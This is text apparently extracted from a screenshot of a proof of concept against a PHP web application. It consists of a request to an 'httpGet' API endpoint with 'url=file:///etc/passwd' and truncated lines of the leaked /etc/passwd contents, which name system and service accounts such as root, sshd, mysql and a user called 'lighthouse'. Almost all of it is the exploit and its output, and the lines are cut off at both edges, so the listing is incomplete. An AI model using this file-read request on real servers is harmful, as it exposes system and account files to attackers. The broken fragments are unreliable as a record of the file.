 index.php/api/login/httpGet?url=file:///etc/passwd
oot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4
hutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus
bstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nolo
eparated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdu
ghthouse:x:1000:1000::/home/lighthouse:/bin/bash www:x:1001:1001::/home/www:/sbin/nologin mysql:x:1002:1002::/home/mysql:/sbin/nologin re